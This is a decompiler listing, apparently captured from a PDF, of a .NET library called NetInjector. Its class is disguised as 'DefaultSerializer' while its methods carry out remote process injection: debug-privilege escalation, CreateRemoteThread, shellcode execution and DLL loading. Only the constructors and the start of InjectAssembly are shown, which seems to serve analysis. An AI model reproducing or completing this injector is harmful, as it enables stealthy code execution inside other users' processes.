 Assembly Explorer
NetInjector (1.0.0.0)
NetInjector.dll
PE
Type References
References
{ } -
{ } DefaultSerializer
DefaultSerializer @02000051
Base Type and Interfaces
Derived Types
DefaultSerializer(byte[]) : void @0600030F
DefaultSerializer(byte[], int) : void @06000310
DefaultSerializer(byte[], IntPtr) : void @06000311
CheckCompatibility() : string @06000329
CopyLoadedLibraryToTargetProcess(IntPtr, IntPtr) : string @06000322
CreateRemoteThread(IntPtr, IntPtr, IntPtr) : IntPtr @0600033C
EnableSeDebugPrivilege() : string @0600032B
ExecuteShellcodeInTargetProcess(List<byte>) : string @06000332
GetAssemblyMethodResult() : byte[] @06000315
GetFunctionAddressInTarget32ProcessWithShell(IntPtr, IntPtr) : IntPtr @06000335
GetFunctionAddressInTarget64ProcessWithShell(IntPtr, IntPtr) : IntPtr @06000336
GetFunctionAddressInTargetProcess(IntPtr, string, int) : IntPtr @06000327
GetFunctionAddressInTargetProcessWithShell(IntPtr, string, int) : IntPtr @06000334
GetLocalSystemFunctionsAdresses() : string @06000325
GetModuleHanldeInTargetProcess(string) : IntPtr @06000328
GetNetBootstrapper(bool) : byte[] @06000313
GetOrdinalValue(long, bool) : int @06000337
GetRemoteSystemFunctionsAdresses() : string @06000326
GetSectionProtectionFlag(uint) : uint @06000320
GetVirtualProtectValue(uint) : uint @0600032E
InjectAssembly() : void @06000312
Invoke() : string @06000318
InvokeAssemblyMethod(string, byte[]) : byte[] @06000314
InvokeEntryPoint() : string @0600031B
InvokeRemoteEntryPoint32() : string @0600031C
InvokeRemoteEntryPoint64() : string @0600031D
InvokeVoid(string, byte[]) : string @06000319
InvokeVoidInner(string, IntPtr) : string @0600031A
IsLoadedByOrdinal(long, bool) : bool @06000338
IsTargetProcess64() : bool @0600032C
LoadHeaders(IntPtr) : string @06000321
LoadImportDllIntoTargetProcess(string) : IntPtr @06000339
LoadImportLibraryIntoTarget32Process(IntPtr) : IntPtr @0600033B
LoadImportLibraryIntoTarget64Process(IntPtr) : IntPtr @0600033A
LoadLibraryIntoTargetProcess() : string @0600031E
LoadSections(IntPtr) : string @06000324
DefaultSerializer
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.Runtime.InteropServices;
5 using System.Text;
6 using PeNet;
7 using PeNet.Structures;
8
9 namespace DefaultSerializer
10 {
11 // Token: 0x02000051 RID: 81
12 public class DefaultSerializer
13 {
14 // Token: 0x0600030F RID: 783 RVA: 0x00007BE0 File Offset: 0x00005DE0
15 public DefaultSerializer(byte[] peBytes)
16 {
17 this.m_libraryBytes = peBytes;
18 this.m_isLocalInjection = true;
19 this.m_targetProcessHandle = Win32.GetCurrentProcess();
20 this.m_isCurrentProcess64 = (IntPtr.Size == 8);
21 this.m_isTargetProcess64 = this.m_isCurrentProcess64;
22 }
23
24 // Token: 0x06000310 RID: 784 RVA: 0x00007C35 File Offset: 0x00005E35
25 public DefaultSerializer(byte[] peBytes, int procId)
26 {
27 this.m_targetProcessId = procId;
28 this.m_libraryBytes = peBytes;
29 this.m_isCurrentProcess64 = (IntPtr.Size == 8);
30 }
31
32 // Token: 0x06000311 RID: 785 RVA: 0x00007C68 File Offset: 0x00005E68
33 public DefaultSerializer(byte[] peBytes, IntPtr procHandle)
34 {
35 this.m_targetProcessHandle = procHandle;
36 this.m_libraryBytes = peBytes;
37 this.m_isCurrentProcess64 = (IntPtr.Size == 8);
38 }
39
40 // Token: 0x06000312 RID: 786 RVA: 0x00007C9C File Offset: 0x00005E9C
41 public void InjectAssembly()
42 {
43 this.Log("Injecting assembly...");
44 this.Log("Starting dotnet bootstrapper...");
45 if (!this.m_isLocalInjection)
46 {
47 this.EnableSeDebugPrivilege();
48 this.OpenTargetProcess();
49 byte[] netBootstrapper = this.GetNetBootstrapper(this.m_isTargetProcess64);
50 this.m_bootstrapInjector = new DefaultSerializer(netBootstrapper, this.m_targetProcessHandle);
51 }
52 else